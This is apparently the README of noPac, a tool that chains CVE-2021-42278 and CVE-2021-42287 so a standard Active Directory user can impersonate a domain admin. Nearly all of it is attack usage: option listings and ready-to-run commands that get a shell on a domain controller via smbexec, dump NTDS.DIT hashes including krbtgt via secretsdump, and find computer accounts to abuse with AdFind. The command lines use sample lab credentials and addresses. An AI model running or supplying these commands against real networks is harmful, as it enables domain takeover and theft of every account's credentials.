About
Exploiting CVE-2021-42278 and CVE-2021-42287 to impersonate DA from standard domain user
Changed from sam-the-admin.
Usage
SAM THE ADMIN CVE-2021-42278 + CVE-2021-42287 chain
positional arguments:
[domain/]username[:password]
Account used to authenticate to DC.
optional arguments:
-h, --help show this help message and exit
--impersonate IMPERSONATE
target username that will be impersonated (thru S4U2Self) for quering the ST. Keep in mind this will only work if the identity provided in this scripts is allowed for delegation to the SPN specified
-domain-netbios NETBIOSNAME
Domain NetBIOS name. Required if the DC has multiple domains.
-new-name NEWNAME Target computer name, if not specified, will be random generated.
-new-pass PASSWORD Add new computer password, if not specified, will be random generated.
-old-pass PASSWORD Target computer password, use if you know the password of the target you input with -new-name.
-old-hash LMHASH:NTHASH
Target computer hashes, use if you know the hash of the target you input with -new-name.
-debug Turn DEBUG output ON
-ts Adds timestamp to every logging output
-shell Drop a shell via smbexec
-no-add Forcibly change the password of the target computer.
-create-child Current account have permission to CreateChild.
-dump Dump Hashs via secretsdump
-use-ldap Use LDAP instead of LDAPS
authentication:
-hashes LMHASH:NTHASH
NTLM hashes, format is LMHASH:NTHASH
-no-pass don't ask for password (useful for -k)
-k Use Kerberos authentication. Grabs credentials from ccache file (KRB5CCNAME) based on account parameters. If valid credentials cannot be found, it will use the ones specified in the command line
-aesKey hex key AES key to use for Kerberos Authentication (128 or 256 bits)
-dc-host hostname Hostname of the domain controller to use. If ommited, the domain part (FQDN) specified in the account parameter will be used
-dc-ip ip IP of the domain controller to use. Useful if you can't translate the FQDN.specified in the account parameter will be used
execute options:
-port [destination port]
Destination port to connect to SMB Server
-mode {SHARE,SERVER} mode to use (default SHARE, SERVER needs root!)
-share SHARE share where the output will be grabbed from (default ADMIN$)
-shell-type {cmd,powershell}
choose a command processor for the semi-interactive shell
-codec CODEC Sets encoding used (codec) from the target's output (default "GBK").
-service-name service_name
The name of theservice used to trigger the payload
dump options:
-just-dc-user USERNAME
Extract only NTDS.DIT data for the user specified. Only available for DRSUAPI approach. Implies also -just-dc switch
-just-dc Extract only NTDS.DIT data (NTLM hashes and Kerberos keys)
-just-dc-ntlm Extract only NTDS.DIT data (NTLM hashes only)
-pwd-last-set Shows pwdLastSet attribute for each NTDS.DIT account. Doesn't apply to -outputfile data
-user-status Display whether or not the user is disabled
-history Dump password history, and LSA secrets OldVal
-resumefile RESUMEFILE
resume file name to resume NTDS.DIT session dump (only available to DRSUAPI approach). This file will also be used to keep updating the session's state
-use-vss Use the VSS method insead of default DRSUAPI
-exec-method [{smbexec,wmiexec,mmcexec}]
Remote exec method to use at target (only when using -use-vss). Default: smbexec
Note: If -host-name is not specified, the tool will automatically get the domain control hostname, please select the hostname of the host specified by -dc-ip. If --impersonate is not specified, the tool will randomly choose a doamin admin to exploit. Use ldaps by default, if you get ssl error, try add -use-ldap .
GetST
python noPac.py cgdomain.com/sanfeng:'1qaz@WSX' -dc-ip 10.211.55.203
Auto get shell
python noPac.py cgdomain.com/sanfeng:'1qaz@WSX' -dc-ip 10.211.55.203 -dc-host lab2012 -shell --impersonate administrator
Dump hash
python noPac.py cgdomain.com/sanfeng:'1qaz@WSX' -dc-ip 10.211.55.203 -dc-host lab2012 --impersonate administrator -dump
python noPac.py cgdomain.com/sanfeng:'1qaz@WSX' -dc-ip 10.211.55.203 -dc-host lab2012 --impersonate administrator -dump -just-dc-user cgdomain/krbtgt
Scanner
python scanner.py cgdomain.com/sanfeng:'1qaz@WSX' -dc-ip 10.211.55.203
MAQ = 0
Method 1
Find the computer that can be modified by the current user.
AdFind.exe -sc getacls -sddlfilter ;;"[WRT PROP]";;computer;domain\user -recmute
Exp: add -no-add and target with -new-name.
python noPac.py cgdomain.com/sanfeng:'1qaz@WSX' -dc-ip 10.211.55.200 -dc-host dc2008 --impersonate administrator -no-add -new-name nopactest$
Method 2
Find CreateChild account, and use the account to exploit.
AdFind.exe -sc getacls -sddlfilter ;;"[CR CHILD]";;computer; -recmute
Exp: add -create-child
python noPac.py cgdomain.com/venus:'1qaz@WSX' -dc-ip 10.211.55.200 -dc-host dc2008 --impersonate administrator -create-child
